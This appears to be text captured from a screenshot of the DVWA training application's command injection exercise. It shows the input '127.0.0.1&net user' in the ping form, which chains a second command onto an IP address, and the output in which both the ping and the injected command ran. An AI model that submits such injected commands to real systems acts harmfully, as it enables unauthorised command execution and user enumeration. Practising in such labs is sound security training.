 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&net user Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3052ms
rtt min/avg/max/mdev = 0.013/0.031/0.044/0.013 ms
net [] user [misc. options] [targets]
List users
net [] user DELETE  [misc. options] [targets]
Delete specified user
net [] user INFO  [misc. options] [targets]
List the domain groups of the specified user